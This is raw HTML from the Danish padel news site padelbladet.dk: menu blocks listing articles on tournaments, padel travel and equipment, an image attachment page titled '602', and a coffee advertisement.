block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Danish Padel Open 2023: Se højdepunkter fra finalen i damedouble" class="entry-crumb" href="https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/">Danish Padel Open 2023: Se højdepunkter fra finalen i damedouble</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">602</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>602</span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/05/maxresdefault-3.jpg" title="602" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/05/maxresdefault-3.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

